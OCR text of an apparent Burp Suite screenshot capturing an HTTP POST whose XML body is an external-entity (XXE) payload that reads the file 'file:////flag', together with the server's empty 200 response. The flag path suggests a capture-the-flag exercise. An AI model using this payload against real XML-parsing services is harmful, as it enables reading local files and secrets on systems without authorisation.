 Go Cancel < ▼ > ▼ Target: http:/
Request
Raw Params Headers Hex XML
POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://47.107.253.140:18080/webserver/
Content-Length: 103
Cookie: JSESSIONID=557A1D4234DABF29A0379EF472868944
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY % a SYSTEM "file:////flag">
%a;
]>
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 0
Date: Tue, 27 Aug 2019 10:31:21 GMT
Connection: close